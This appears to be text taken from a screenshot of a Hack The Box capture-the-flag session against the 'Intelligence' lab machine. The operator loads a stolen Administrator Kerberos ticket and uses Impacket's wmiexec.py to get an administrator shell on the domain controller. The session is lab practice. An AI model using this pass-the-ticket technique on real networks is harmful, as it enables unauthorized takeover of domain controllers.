 10.0.2.15 10.10.14.28 Intelligence-10.10.10.248 40% 12:40 AM
❯ export KRB5CCNAME=Administrator@WWW_dc.intelligence.htb@INTELLIGENCE.HTB.ccache
❯ wmiexec.py dc.intelligence.htb -k -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whomai
'whomai' is not recognized as an internal or external command,
operable program or batch file.
C:\>whoami
intelligence\administrator
C:\>
五条悟